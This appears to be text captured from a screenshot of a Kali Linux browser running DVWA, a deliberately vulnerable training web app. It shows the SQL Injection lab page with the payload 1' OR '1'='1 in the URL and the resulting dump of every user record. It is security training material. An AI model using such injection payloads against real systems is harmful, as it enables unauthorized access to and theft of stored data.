 1 2 3 4
0:50
Text Editor
Simple Text Editor
192.168.43.132/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info